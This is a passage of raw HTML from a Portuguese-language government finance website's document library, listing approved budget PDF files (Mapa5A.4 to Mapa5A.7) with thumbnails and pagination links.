		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5A.4+MAI.pdf/ff25243c-bd74-65b1-f2a0-1041d1b8c07a?version=1.0&t=1571394683617&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483982?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" title="Mapa5A.4 MAI.pdf" > Mapa5A.4 MAI.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.5 MTT.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483006" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5A.5+MTT.pdf/fbb193f6-48db-1457-f852-66d3a0596f77?version=1.0&t=1571394661968&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483006?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5A.5+MTT.pdf/fbb193f6-48db-1457-f852-66d3a0596f77?version=1.0&t=1571394661968&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483006?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" title="Mapa5A.5 MTT.pdf" > Mapa5A.5 MTT.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.6 MEM.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483954" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5A.6+MEM.pdf/c89e7e0e-acbb-d2f6-7134-2a4df15478a3?version=1.0&t=1571394683088&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483954?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5A.6+MEM.pdf/c89e7e0e-acbb-d2f6-7134-2a4df15478a3?version=1.0&t=1571394683088&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483954?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" title="Mapa5A.6 MEM.pdf" > Mapa5A.6 MEM.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.7 MICE.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482862" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5A.7+MICE.pdf/0ce22516-19a7-0c8d-0f17-1c618488d28f?version=1.0&t=1571394660046&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482862?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5A.7+MICE.pdf/0ce22516-19a7-0c8d-0f17-1c618488d28f?version=1.0&t=1571394660046&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482862?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" title="Mapa5A.7 MICE.pdf" > Mapa5A.7 MICE.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">5 Entradas <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5" onClick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20" onClick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 121 - 125 de 132 resultados. </div> <ul class="pagination"> <li class=""> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=24" onclick=""><span class="icon-caret-left"></span></a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1" onclick="">1</a> </li> <li class="dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;">...</a> <div class="dropdown-menu dropdown-menu-top-center"> <ul class="inline-scroller link-list" data-max-index="24"> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=2" onclick="">2</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=3" onclick="">3</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=4" onclick="">4</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=5" onclick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=6" onclick="">6</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=7" onclick="">7</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=8" onclick="">8</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=9" onclick="">9</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=10" onclick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=11" onclick="">11</a> </li> <li> <a 